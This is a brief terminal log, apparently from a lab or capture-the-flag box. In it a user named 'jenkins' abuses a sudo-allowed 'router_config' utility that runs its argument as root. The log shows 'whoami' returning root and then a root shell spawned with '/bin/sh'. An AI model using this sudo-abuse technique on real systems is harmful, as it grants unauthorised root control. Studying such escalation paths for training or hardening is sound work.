 jenkins@ip-10-1-67-252:~$ sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
Configuration applied successfully!
jenkins@ip-10-1-67-252:~$ sudo /usr/bin/router_config /bin/sh
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from /bin/sh
# whoami
root
#